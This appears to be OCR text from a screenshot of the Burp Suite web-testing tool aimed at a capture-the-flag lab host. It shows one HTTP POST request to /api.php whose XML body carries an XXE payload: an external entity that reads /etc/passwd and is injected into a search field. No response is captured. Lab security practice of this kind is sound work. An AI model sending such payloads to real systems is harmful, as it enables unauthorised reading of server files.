 Send
Cancel
Burp AI
Target: https://f6e89x8y.eu2.ctfio.com
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /api.php HTTP/1.1
2 Host: f6e89x8y.eu2.ctfio.com
3 Content-Length: 142
4 Sec-Ch-Ua-Platform: "macOS"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
9 Content-Type: application/xml
10 Sec-Ch-Ua-Mobile: ?0
11 Origin: https://f6e89x8y.eu2.ctfio.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://f6e89x8y.eu2.ctfio.com/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 <?xml version="1.0" encoding="UTF-8"?>
22 <!DOCTYPE root [
23 <!ENTITY xxe SYSTEM "file:///etc/passwd">
24 ]>
25 <root>
26 <search>
&xxe;
</search>
27 </root>
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 18
Inspector
Notes
Explanations
Custom actions
Ready
Event log (13)
All issues (152)
Memory: 522.7MB